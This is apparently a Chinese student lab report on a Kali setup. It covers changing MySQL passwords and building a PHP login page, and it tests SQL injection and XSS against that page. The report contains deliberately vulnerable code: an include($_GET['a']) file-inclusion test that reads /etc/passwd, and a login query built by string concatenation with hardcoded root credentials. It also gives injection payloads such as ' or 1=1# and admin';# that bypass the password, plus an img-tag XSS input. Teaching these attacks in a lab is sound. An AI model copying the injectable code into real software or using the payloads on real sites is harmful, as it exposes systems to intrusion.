方法1:用SET PASSWORD命令格式:mysql> set password for 用户名@localhost = password('新密码');
将用户jjy的密码改为123456

方法2:进入mysql数据库,使用ALTER命令修改MariaDB [mysql]> ALTER USER 'root'@'localhost' IDENTIFIED BY 'newpassword';MariaDB [mysql]> flush privileges; MariaDB [mysql]> exit;

将root用户的密码修改为123456,再次尝试不输入密码进行登录,发现报错。正常输入123456后,即可登录。方法3:在命令行,直接使用mysqladmin修改格式:mysqladmin -uroot -poldpassword password newpassword
我将root用户的密码改为20181318,发现再次输入密码123456时会提示密码错误,无法登陆。输入20181318后登陆成功,可以看出修改密码成功!
(四)Web后端:PHP连接数据库
1.PHP安装
- 输入命令
sudo apt-get install php(kali默认安装)
2. PHP简单编程
-

编写测试代码test.php,测试PHP能否正常工作
<?phpinclude($_GET["a"]);?>此代码的意思是将变量a的内容打印出来显示在屏幕上。在地址栏中直接为a赋值,输入127.0.0.1/test.php?a=/etc/passwd,可看到/etc/passwd文件的内容。

3.安装PHP-MYSQL开发库,连接数据库,进行用户认证
-
安装PHP-MYSQL开发库
apt-get install php7.4-mysqlapt-get install php7.4-mysqli -
安装完成后可以通以下指令确认mysql mysqli的安装结果。
locate mysql.solocate mysqli.so
-
连接数据库,注意事项如下:
1.html表单中的method方法要与此php中获取变量的方法保持一致
2.html页面中的action要与此php的名字保持一致
3.
$query_str变量存储的是一条sql,是去我的usermessage中获取信息4.
mysqli = new mysqli("127.0.0.1", "root", "20181318", "jjytest")是连接数据库的语句,四个参数分别为:连接的数据库的地址、登录用户名、密码、连接的数据库名字5.接下来是检查数据库是否连接成功,如果成功,会提示
connection ok!失败会显示Connect failed6.

$result变量存放的是执行sql语句后的结果集,如果它的行数>0,代表取到了此用户的信息,则显示登陆成功;反之,此数据库中没有这个用户的信息,所以登录失败!<?php$uname=($_POST["username"]);$pwd=($_POST["password"]);/* echo $uname; */$query_str="SELECT * FROM usermessage where username='{$uname}' and password='{$pwd}';";/* echo "<br> {$query_str} <br>";*/$mysqli = new mysqli("127.0.0.1", "root", "20181318", "jjytest");/* check connection */if ($mysqli->connect_errno) { printf("Connect failed: %s\n", $mysqli->connect_error); exit();}echo "connection ok!";/* Select queries return a resultset */if ($result = $mysqli->query($query_str)) { if ($result->num_rows > 0 ){ echo "<br> Wellcome login Mr/Mrs:{$uname} <br> "; } else { echo "<br> login failed!!!! <br> " ; } /* free result set */ $result->close();}$mysqli->close();?> -
我在此表中存了jjy和betty两个用户的信息,接下来在登录页面输入用户名和密码,看是否连接数据库成功。
首先输入用户名:jjy,密码:20181318,发现认证成功


输入用户名:betty,密码:20181318,发现登录失败!


(五)SQL注入和XSS攻击测试
1.SQL注入攻击
-

' or 1=1#在登录界面用户名处输入
' or 1=1#,密码可以随便输(abcdefg),将用户名和密码填充到sql查询语句中,如下:select * from usermessage where username='' or 1=1#' and pwd='XXX';#是注释符,其后面的内容将被注释掉,所以只剩下前面的1=1,这是一个恒成立的式子,因此无论密码是什么均可以成功的登录。


-

admin';#在用户名中输入
admin';#,密码随意输入(abcdefghijklmg),放在sql语句中则为:select * from usermessage where username='admin';#'and pwd='XXX';#后的部分被识别为注释,相当于执行一个仅查询用户名的操作,不需要匹配密码,admin换成任何一个你知道数据库中存在的用户名即可。


2.XSS攻击
-


用户名输入
<img src="1.jpg" />,输入密码点击提交后,页面会为我们显示出此张图片。注意:如果无法显示此图片的话,可以尝试修改图片权限chmod 777 1.jpg

-
